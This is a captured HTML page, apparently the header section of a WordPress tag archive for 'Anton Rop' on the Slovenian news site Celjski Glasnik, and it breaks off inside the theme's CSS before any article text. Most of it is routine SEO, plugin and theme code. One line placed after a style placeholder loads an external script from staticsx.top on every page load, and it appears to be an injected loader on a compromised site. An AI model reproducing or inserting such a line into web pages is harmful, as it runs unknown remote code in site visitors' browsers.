

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/anton-rop/
body_size: 32892
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Anton Rop Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/anton-rop/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anton Rop Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/anton-rop/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/anton-rop/","url":"https://celjskiglasnik.si/oznaka/anton-rop/","name":"Anton Rop Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/anton-rop/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/anton-rop/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/07/rtv-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/anton-rop/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/07/rtv-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/07/rtv-scaled.jpg","width":900,"height":450,"caption":"Foto: Printscreen"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Anton Rop Vir oznake" href="https://celjskiglasnik.si/oznaka/anton-rop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011147' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/6746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"96a160982f","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
